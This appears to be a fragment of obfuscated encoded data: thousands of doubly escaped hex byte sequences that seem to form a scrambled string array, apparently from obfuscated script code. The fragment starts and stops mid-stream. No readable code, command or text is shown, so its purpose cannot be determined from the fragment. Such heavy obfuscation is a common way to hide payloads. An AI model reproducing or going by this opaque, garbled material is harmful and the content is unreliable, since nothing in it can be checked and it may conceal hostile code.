5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x31